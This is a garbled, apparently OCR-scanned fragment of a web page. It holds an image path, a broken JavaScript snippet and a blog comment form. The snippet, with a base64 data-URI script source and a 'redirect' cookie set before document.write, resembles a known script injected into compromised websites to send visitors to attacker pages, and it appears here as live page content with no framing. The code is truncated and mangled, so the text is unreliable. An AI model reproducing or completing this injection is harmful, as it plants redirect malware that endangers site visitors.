
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time
path=/;
expires=”+date.toGMTString(),document.write(”)}
LEAVE A RESPONSE
Your email address will not be published.
Required fields
are marked
*
Comment
*